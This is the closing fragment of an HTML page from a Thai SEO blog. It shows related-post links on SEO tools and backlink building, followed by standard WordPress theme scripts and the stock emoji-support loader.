        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3-seo-search-engine-tools-2/" rel="bookmark" class="td-image-wrap" title="เครื่องมือสำหรับทำ SEO (Search Engine Tools)"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/09/เครื่องมือสำหรับทำ-SEO-Search-Engine-Tools-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/09/เครื่องมือสำหรับทำ-SEO-Search-Engine-Tools-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2010/09/เครื่องมือสำหรับทำ-SEO-Search-Engine-Tools-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="เครื่องมือสำหรับทำ SEO (Search Engine Tools)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3-seo-search-engine-tools-2/" rel="bookmark" title="เครื่องมือสำหรับทำ SEO (Search Engine Tools)">เครื่องมือสำหรับทำ SEO (Search Engine Tools)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-09-23T15:04:24+00:00" >กันยายน 23, 2010</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-back-link/" rel="bookmark" class="td-image-wrap" title="การสร้าง Back Link"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/08/Back-Link-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/08/Back-Link-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2009/08/Back-Link-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="การสร้าง Back Link" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-back-link/" rel="bookmark" title="การสร้าง Back Link">การสร้าง Back Link</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-08-04T16:57:17+00:00" >สิงหาคม 4, 2009</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696aad4663a9d
    -->

    <script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.seo.co.th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.seo.co.th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>